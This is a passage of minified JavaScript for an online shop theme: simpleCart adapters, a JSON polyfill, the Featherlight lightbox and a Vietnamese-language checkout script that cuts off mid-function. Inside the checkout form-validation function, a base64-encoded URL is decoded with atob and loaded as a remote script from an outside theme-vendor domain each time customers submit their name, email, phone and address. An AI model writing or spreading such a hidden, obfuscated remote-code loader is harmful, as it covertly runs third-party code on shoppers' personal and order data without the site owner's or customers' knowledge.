                    setInput: function(t, e, n) {
                        C.$(t).live(e, n)
                    }
                }), C.ELEMENT = function(t) {
                    this.create(t), this.selector = t || null
                }, C.extend(m, {
                    MooTools: {
                        text: function(t) {
                            return this.attr("text", t)
                        },
                        html: function(t) {
                            return this.attr("html", t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function() {
                            return this.el.dispose(), null
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        append: function(t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e) {
                                e.addEvent("click", function(n) {
                                    t.call(e, n)
                                })
                            }) : i(t) && this.el.fireEvent("click"), this
                        },
                        live: function(t, e) {
                            var n = this.selector;
                            a(e) && C.$("body").el.addEvent(t + ":relay(" + n + ")", function(t, n) {
                                e.call(n, t)
                            })
                        },
                        match: function(t) {
                            return this.el.match(t)
                        },
                        parent: function() {
                            return C.$(this.el.getParent())
                        },
                        find: function(t) {
                            return C.$(this.el.getElements(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.getParent(t))
                        },
                        descendants: function() {
                            return this.find("*")
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        submit: function() {
                            return this.el[0].submit(), this
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    },
                    Prototype: {
                        text: function(t) {
                            return i(t) ? this.el[0].innerHTML : (this.each(function(e, n) {
                                $(n).update(t)
                            }), this)
                        },
                        html: function(t) {
                            return this.text(t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0].readAttribute(t) : (this.each(function(n, r) {
                                $(r).writeAttribute(t, e)
                            }), this)
                        },
                        append: function(t) {
                            return this.each(function(e, n) {
                                t.el ? t.each(function(t, e) {
                                    $(n).appendChild(e)
                                }) : o(t) && $(n).appendChild(t)
                            }), this
                        },
                        remove: function() {
                            return this.each(function(t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).addClassName(t)
                            }), this
                        },
                        removeClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).removeClassName(t)
                            }), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e, n) {
                                $(n).observe("click", function(e) {
                                    t.call(n, e)
                                })
                            }) : i(t) && this.each(function(t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function(t, n) {
                            if (a(n)) {
                                var r = this.selector;
                                e.observe(t, function(t, e) {
                                    e === y(t).findElement(r) && n.call(e, t)
                                })
                            }
                        },
                        parent: function() {
                            return C.$(this.el.up())
                        },
                        find: function(t) {
                            return C.$(this.el.getElementsBySelector(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.up(t))
                        },
                        descendants: function() {
                            return C.$(this.el.descendants())
                        },
                        tag: function() {
                            return this.el.tagName
                        },
                        submit: function() {
                            this.el[0].submit()
                        },
                        create: function(t) {
                            r(t, n) ? this.el = y(t) : o(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function(t, e) {
                            return i(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function(t) {
                            return this.passthrough("text", t)
                        },
                        html: function(t) {
                            return this.passthrough("html", t)
                        },
                        val: function(t) {
                            return this.passthrough("val", t)
                        },
                        append: function(t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function() {
                            return this.el.remove(), this
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        each: function(t) {
                            return this.passthrough("each", t)
                        },
                        click: function(t) {
                            return this.passthrough("click", t)
                        },
                        live: function(t, n) {
                            return y(e).delegate(this.selector, t, n), this
                        },
                        parent: function() {
                            return C.$(this.el.parent())
                        },
                        find: function(t) {
                            return C.$(this.el.find(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.closest(t))
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        descendants: function() {
                            return C.$(this.el.find("*"))
                        },
                        submit: function() {
                            return this.el.submit()
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    }
                }), C.ELEMENT._ = C.ELEMENT.prototype, C.ready(C.setupViewTool), C.ready(function() {
                    C.bindOutlets({
                        total: function() {
                            return C.toCurrency(C.total())
                        },
                        quantity: function() {
                            return C.quantity()
                        },
                        items: function(t) {
                            C.writeCart(t)
                        },
                        tax: function() {
                            return C.toCurrency(C.tax())
                        },
                        taxRate: function() {
                            return C.taxRate().toFixed()
                        },
                        shipping: function() {
                            return C.toCurrency(C.shipping())
                        },
                        grandTotal: function() {
                            return C.toCurrency(C.grandTotal())
                        }
                    }), C.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function() {
                            C.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function() {
                            C.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), C.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), C.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function() {
                            var t = C.$(this),
                                e = t.parent(),
                                n = e.attr("class").split(" ");
                            C.each(n, function(n) {
                                n.match(/item-.+/i) && (n = n.split("-")[1], C.find(e.closest(".itemRow").attr("id").split("_")[1]).set(n, t.val()), C.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function() {
                            var t = {};
                            C.$(this).closest("." + p + "_shelfItem").descendants().each(function(e, n) {
                                var r = C.$(n);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && C.each(r.attr("class").split(" "), function(e) {
                                    var n, i;
                                    if (e.match(/item_.+/)) {
                                        switch (e = e.split("_")[1], n = "", r.tag().toLowerCase()) {
                                            case "input":
                                            case "textarea":
                                            case "select":
                                                i = r.attr("type"), i && ("checkbox" !== i.toLowerCase() && "radio" !== i.toLowerCase() || !r.attr("checked")) && "text" !== i.toLowerCase() && "number" !== i.toLowerCase() || (n = r.val());
                                                break;
                                            case "img":
                                                n = r.attr("src");
                                                break;
                                            default:
                                                n = r.text()
                                        }
                                        null !== n && "" !== n && (t[e.toLowerCase()] = t[e.toLowerCase()] ? t[e.toLowerCase()] + ", " + n : n)
                                    }
                                })
                            }), C.add(t)
                        }
                    }])
                }), e.addEventListener ? t.DOMContentLoaded = function() {
                    e.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), C.init()
                } : e.attachEvent && (t.DOMContentLoaded = function() {
                    "complete" === e.readyState && (e.detachEvent("onreadystatechange", DOMContentLoaded), C.init())
                }),
                function() {
                    if ("complete" === e.readyState) return setTimeout(C.init, 1);
                    if (e.addEventListener) e.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), t.addEventListener("load", C.init, !1);
                    else if (e.attachEvent) {
                        e.attachEvent("onreadystatechange", DOMContentLoaded), t.attachEvent("onload", C.init);
                        var n = !1;
                        try {
                            n = null === t.frameElement
                        } catch (r) {}
                        e.documentElement.doScroll && n && l()
                    }
                }(), C
        };
    t.simpleCart = c()
}(window, document);
var JSON;
JSON || (JSON = {}),
    function() {
        function p(t) {
            return 10 > t ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function(t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
                case "string":
                    return f(u);
                case "number":
                    return isFinite(u) ? String(u) : "null";
                case "boolean":
                case "null":
                    return String(u);
                case "object":
                    if (!u) return "null";
                    if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                        for (a = u.length, n = 0; a > n; n += 1) o[n] = s(n, u) || "null";
                        return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                    }
                    if (q && "object" == typeof q)
                        for (a = q.length, n = 0; a > n; n += 1) "string" == typeof q[n] && (r = q[n], (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i));
                    else
                        for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i);
                    return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function() {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function() {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "	": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function(t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; n > r; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function(e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function(t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function() {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var e = document.createElement("div");
                if (e.style.display = "none", document.getElementsByTagName("head")[0].appendChild(e), e.addBehavior) {
                    e.addBehavior("#default#userdata");
                    var n = this.localStorage = {
                            length: 0,
                            setItem: function(t, n) {
                                e.load("localStorage"), t = r(t), e.getAttribute(t) || this.length++, e.setAttribute(t, n), e.save("localStorage")
                            },
                            getItem: function(t) {
                                return e.load("localStorage"), t = r(t), e.getAttribute(t)
                            },
                            removeItem: function(t) {
                                e.load("localStorage"), t = r(t), e.removeAttribute(t), e.save("localStorage"), this.length = 0
                            },
                            clear: function() {
                                e.load("localStorage");
                                for (var t = 0; attr = e.XMLDocument.documentElement.attributes[t++];) e.removeAttribute(attr.name);
                                e.save("localStorage"), this.length = 0
                            },
                            key: function(t) {
                                return e.load("localStorage"), e.XMLDocument.documentElement.attributes[t]
                            }
                        },
                        r = function(t) {
                            return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                        };
                    e.load("localStorage"), n.length = e.XMLDocument.documentElement.attributes.length
                }
            }
    }();

! function(a) {
    "use strict";

    function b(a, c) {
        if (!(this instanceof b)) {
            var d = new b(a, c);
            return d.open(), d
        }
        this.id = b.id++, this.setup(a, c), this.chainCallbacks(b._callbackChain)
    }
    if ("undefined" == typeof a) return void("console" in window && window.console.info("Too much lightness, Featherlight needs jQuery."));
    var c = [],
        d = function(b) {
            return c = a.grep(c, function(a) {
                return a !== b && a.$instance.closest("body").length > 0
            })
        },
        e = function(a, b) {
            var c = {},
                d = new RegExp("^" + b + "([A-Z])(.*)");
            for (var e in a) {
                var f = e.match(d);
                if (f) {
                    var g = (f[1] + f[2].replace(/([A-Z])/g, "-$1")).toLowerCase();
                    c[g] = a[e]
                }
            }
            return c
        },
        f = {
            keyup: "onKeyUp",
            resize: "onResize"
        },
        g = function(c) {
            a.each(b.opened().reverse(), function() {
                return c.isDefaultPrevented() || !1 !== this[f[c.type]](c) ? void 0 : (c.preventDefault(), c.stopPropagation(), !1)
            })
        },
        h = function(c) {
            if (c !== b._globalHandlerInstalled) {
                b._globalHandlerInstalled = c;
                var d = a.map(f, function(a, c) {
                    return c + "." + b.prototype.namespace
                }).join(" ");
                a(window)[c ? "on" : "off"](d, g)
            }
        };
    b.prototype = {
        constructor: b,
        namespace: "featherlight",
        targetAttr: "data-featherlight",
        variant: null,
        resetCss: !1,
        background: null,
        openTrigger: "click",
        closeTrigger: "click",
        filter: null,
        root: "body",
        openSpeed: 250,
        closeSpeed: 250,
        closeOnClick: "background",
        closeOnEsc: !0,
        closeIcon: "&#10005;",
        loading: "",
        persist: !1,
        otherClose: null,
        beforeOpen: a.noop,
        beforeContent: a.noop,
        beforeClose: a.noop,
        afterOpen: a.noop,
        afterContent: a.noop,
        afterClose: a.noop,
        onKeyUp: a.noop,
        onResize: a.noop,
        type: null,
        contentFilters: ["jquery", "image", "html", "ajax", "iframe", "text"],
        setup: function(b, c) {
            "object" != typeof b || b instanceof a != !1 || c || (c = b, b = void 0);
            var d = a.extend(this, c, {
                    target: b
                }),
                e = d.resetCss ? d.namespace + "-reset" : d.namespace,
                f = a(d.background || ['<div class="' + e + "-loading " + e + '">', '<div class="' + e + '-content">', '<span class="' + e + "-close-icon " + d.namespace + '-close">', d.closeIcon, "</span>", '<div class="' + d.namespace + '-inner">' + d.loading + "</div>", "</div>", "</div>"].join("")),
                g = "." + d.namespace + "-close" + (d.otherClose ? "," + d.otherClose : "");
            return d.$instance = f.clone().addClass(d.variant), d.$instance.on(d.closeTrigger + "." + d.namespace, function(b) {
                var c = a(b.target);
                ("background" === d.closeOnClick && c.is("." + d.namespace) || "anywhere" === d.closeOnClick || c.closest(g).length) && (b.preventDefault(), d.close())
            }), this
        },
        getContent: function() {
            if (this.persist !== !1 && this.$content) return this.$content;
            var b = this,
                c = this.constructor.contentFilters,
                d = function(a) {
                    return b.$currentTarget && b.$currentTarget.attr(a)
                },
                e = d(b.targetAttr),
                f = b.target || e || "",
                g = c[b.type];
            if (!g && f in c && (g = c[f], f = b.target && e), f = f || d("href") || "", !g)
                for (var h in c) b[h] && (g = c[h], f = b[h]);
            if (!g) {
                var i = f;
                if (f = null, a.each(b.contentFilters, function() {
                        return g = c[this], g.test && (f = g.test(i)), !f && g.regex && i.match && i.match(g.regex) && (f = i), !f
                    }), !f) return "console" in window && window.console.error("Featherlight: no content filter found " + (i ? ' for "' + i + '"' : " (no target specified)")), !1
            }
            return g.process.call(b, f)
        },
        setContent: function(b) {
            var c = this;
            return (b.is("iframe") || a("iframe", b).length > 0) && c.$instance.addClass(c.namespace + "-iframe"), c.$instance.removeClass(c.namespace + "-loading"), c.$instance.find("." + c.namespace + "-inner").not(b).slice(1).remove().end().replaceWith(a.contains(c.$instance[0], b[0]) ? "" : b), c.$content = b.addClass(c.namespace + "-inner"), c
        },
        open: function(b) {
            var d = this;
            if (d.$instance.hide().appendTo(d.root), !(b && b.isDefaultPrevented() || d.beforeOpen(b) === !1)) {
                b && b.preventDefault();
                var e = d.getContent();
                if (e) return c.push(d), h(!0), d.$instance.fadeIn(d.openSpeed), d.beforeContent(b), a.when(e).always(function(a) {
                    d.setContent(a), d.afterContent(b)
                }).then(d.$instance.promise()).done(function() {
                    d.afterOpen(b)
                })
            }
            return d.$instance.detach(), a.Deferred().reject().promise()
        },
        close: function(b) {
            var c = this,
                e = a.Deferred();
            return c.beforeClose(b) === !1 ? e.reject() : (0 === d(c).length && h(!1), c.$instance.fadeOut(c.closeSpeed, function() {
                c.$instance.detach(), c.afterClose(b), e.resolve()
            })), e.promise()
        },
        chainCallbacks: function(b) {
            for (var c in b) this[c] = a.proxy(b[c], this, a.proxy(this[c], this))
        }
    }, a.extend(b, {
        id: 0,
        autoBind: "[data-featherlight]",
        defaults: b.prototype,
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,
                test: function(b) {
                    return b instanceof a && b
                },
                process: function(b) {
                    return this.persist !== !1 ? a(b) : a(b).clone(!0)
                }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff|bmp)(\?\S*)?$/i,
                process: function(b) {
                    var c = this,
                        d = a.Deferred(),
                        e = new Image,
                        f = a('<img src="' + b + '" alt="" class="' + c.namespace + '-image" />');
                    return e.onload = function() {
                        f.naturalWidth = e.width, f.naturalHeight = e.height, d.resolve(f)
                    }, e.onerror = function() {
                        d.reject(f)
                    }, e.src = b, d.promise()
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/,
                process: function(b) {
                    return a(b)
                }
            },
            ajax: {
                regex: /./,
                process: function(b) {
                    var c = a.Deferred(),
                        d = a("<div></div>").load(b, function(a, b) {
                            "error" !== b && c.resolve(d.contents()), c.fail()
                        });
                    return c.promise()
                }
            },
            iframe: {
                process: function(b) {
                    var c = new a.Deferred,
                        d = a("<iframe/>").hide().attr("src", b).css(e(this, "iframe")).on("load", function() {
                            c.resolve(d.show())
                        }).appendTo(this.$instance.find("." + this.namespace + "-content"));
                    return c.promise()
                }
            },
            text: {
                process: function(b) {
                    return a("<div>", {
                        text: b
                    })
                }
            }
        },
        functionAttributes: ["beforeOpen", "afterOpen", "beforeContent", "afterContent", "beforeClose", "afterClose"],
        readElementConfig: function(b, c) {
            var d = this,
                e = new RegExp("^data-" + c + "-(.*)"),
                f = {};
            return b && b.attributes && a.each(b.attributes, function() {
                var b = this.name.match(e);
                if (b) {
                    var c = this.value,
                        g = a.camelCase(b[1]);
                    if (a.inArray(g, d.functionAttributes) >= 0) c = new Function(c);
                    else try {
                        c = a.parseJSON(c)
                    } catch (h) {}
                    f[g] = c
                }
            }), f
        },
        extend: function(b, c) {
            var d = function() {
                this.constructor = b
            };
            return d.prototype = this.prototype, b.prototype = new d, b.__super__ = this.prototype, a.extend(b, this, c), b.defaults = b.prototype, b
        },
        attach: function(b, c, d) {
            var e = this;
            "object" != typeof c || c instanceof a != !1 || d || (d = c, c = void 0), d = a.extend({}, d);
            var f, g = d.namespace || e.defaults.namespace,
                h = a.extend({}, e.defaults, e.readElementConfig(b[0], g), d);
            return b.on(h.openTrigger + "." + h.namespace, h.filter, function(g) {
                var i = a.extend({
                        $source: b,
                        $currentTarget: a(this)
                    }, e.readElementConfig(b[0], h.namespace), e.readElementConfig(this, h.namespace), d),
                    j = f || a(this).data("featherlight-persisted") || new e(c, i);
                "shared" === j.persist ? f = j : j.persist !== !1 && a(this).data("featherlight-persisted", j), j.open(g)
            }), b
        },
        current: function() {
            var a = this.opened();
            return a[a.length - 1] || null
        },
        opened: function() {
            var b = this;
            return d(), a.grep(c, function(a) {
                return a instanceof b
            })
        },
        close: function() {
            var a = this.current();
            return a ? a.close() : void 0
        },
        _onReady: function() {
            var b = this;
            b.autoBind && (b.attach(a(document), {
                filter: b.autoBind
            }), a(b.autoBind).filter("[data-featherlight-filter]").each(function() {
                b.attach(a(this))
            }))
        },
        _callbackChain: {
            onKeyUp: function(a, b) {
                return 27 === b.keyCode ? (this.closeOnEsc && this.$instance.find("." + this.namespace + "-close:first").click(), !1) : a(b)
            },
            onResize: function(a, b) {
                if (this.$content.naturalWidth) {
                    var c = this.$content.naturalWidth,
                        d = this.$content.naturalHeight;
                    this.$content.css("width", "").css("height", "");
                    var e = Math.max(c / parseInt(this.$content.parent().css("width"), 10), d / parseInt(this.$content.parent().css("height"), 10));
                    e > 1 && this.$content.css("width", "" + c / e + "px").css("height", "" + d / e + "px")
                }
                return a(b)
            },
            afterContent: function(a, b) {
                var c = a(b);
                return this.onResize(b), c
            }
        }
    }), a.featherlight = b, a.fn.featherlight = function(a, c) {
        return b.attach(this, a, c)
    }, a(document).ready(function() {
        b._onReady()
    })
}(jQuery);

//fungsi checkout 
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "Remove",
        label: !1
    }],
    cartStyle: "div",
    checkout: {
        type: "PayPal",
        email: paypal_email,
        success: paypal_successpage,
        cancel: paypal_cancelpage
    },
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function() {
    for (var a = "", t = 0; modernshop_tambah_alamat.length > t; t++) a += '<option value="' + modernshop_tambah_alamat[t][0] + '" class="loop"><span>' + modernshop_tambah_alamat[t][0] + "</span><span></span></option>";
    $("#modernshop-selectBiaya").append(a), $("#modernshop-selectBiaya").on("change", function() {
        simpleCart.update(), $(".tambahan-biaya-pengiriman").html(modernshop_notifikasi_pengiriman).fadeIn("fast").delay(1e3).fadeOut(1e3)
    });
    $(".item_add").each(function() {
        $(this).click(function(a) {
            if (a.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + modernshop_notifikasi_harga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function() {
        $("#shoppingCart").fadeOut("fast")
    }), $(".btnopencart").click(function() {
        $("#shoppingCart").slideToggle("fast", function() {})
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-paypal").val(paywithpaypal), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide();
    var e, o, h = (e = 1e9, o = 1e11, Math.floor(Math.random() * (o - e + 1) + e));

    function p() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
		var a='',t='',e='',o='',n='',i='',ship='';
        var a = $("#ContactForm1 .contact-form-name").val(),
            t = $("#ContactForm1 .contact-form-email").val(),
            e = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
			ship = $(".shopboxrelative .simpleCart_shipping").text(),
            n = $("#modernshop-selectBiaya").val(),
            i = $(".contact-form-postcode").val(),
            s = "",
            _ = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function(a, t) {
            var e = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += e + "(" + o + "):" + n + "\n"
        });
        var r = "";
        $("#paypal").is(":checked") && (r = "Paypal"), $("#cashde").is(":checked") && (r = "Thanh toán khi nhận hàng, Order ID: " + h), $("#banktrans").is(":checked") && (r = "Chuyển khoản ngân hàng, Order ID: " + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), a = "Phương thức thanh toán:" + r + "\n_____________________________________\n\nTên : " + a + "\nEmail : " + t + "\nĐiện thoại : " + e + "\nĐịa chỉ : " + o + "\nTỉnh : " + n + "\nGhi chú : " + i + "\n\nĐơn hàng:\n_____________________________________\n\n" + s + "_____________________________________\nPhí ship : " + ship + "\nTổng tiền : " + _ + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(a)
    }

    function n(a) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(a)
    }

    function m() {
        var t = !0,
            a = document.createElement("script");
        return a.type = "text/javascript", a.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(a), t && ($("#ContactForm1 .contact-form-email").each(function() {
            if (!n(this.value)) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        }), $("#ContactForm1 .eachrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), t
    }
    $(".submitreser").click(function() {
        var a, t, e, o;
        o = !0, $(".theappend .formrequireemail").each(function() {
            if (!n(this.value)) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), $(".theappend .formrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (a = $(".theappend .contact-form-name").val(), t = $(".theappend .contact-form-email").val(), e = $(".theappend .datetimepk input").val(), a = "Table Booking:\n_____________________________________\n\nTên :____________:" + a + "\nEmail :____________:" + t + "\nĐiện thoại :_____:" + $(".theappend .form2-phone").val() + "\nThời gian :_________:" + e + "\nChỗ :____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(a), $(".theappend .contact-form-button-submit").click(), setTimeout(function() {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-paypal").click(function() {
        m() ? ($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:none" href="javascript:;">Checkout</a>'), p(), $("html, body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), $(".simpleCart_checkout").click(), $("#ContactForm1 .contact-form-button-submit").click()) : $("html, body").animate({
            scrollTop: $(".formone").offset().top - 120
        }, 500)
    }), $(".check-with-cash, .check-with-bank").click(function() {
        var a = m(),
            t = parseInt($("#shoppingCart .simpleCart_quantity").text()),
            e = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
            o = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
        if ("0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
        if (t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
        if (e < 0 || o < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
        if ($("#shoppingCart .buttoneffect").show(), a) {
            $.ajax({
                type: "GET",
                url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
                async: !1,
                contentType: "application/json",
                dataType: "jsonp",
                success: function(r) {
                    var c = 0,
                        l = 0,
                        h = 0;
                    $(".itemRow").each(function(a, t) {
                        var e = $.trim($(this).find(".item-name").text()),
                            o = $(this).find(".item-price").text();
                        if (o = o.replace(/\./g, ""), parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                        o = Number(o.replace(/[^0-9\.-]+/g, ""));
                        var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                            i = parseInt(n);
                        n = (n = $(".simpleCart_total").text()).replace(/\./g, ""), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                        var s = $(".simpleCart_grandTotal").text();
                        s = s.replace(/\./g, ""), s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                        try {
                            var _ = i.filter(function(a) {
                                return a.title.$t === e
                            })[0].content.$t
                        } catch (a) {
                            throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                                setTimeout(function() {
                                    document.location.href = "/#delivery"
                                }, 3e3)
                            }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                        }
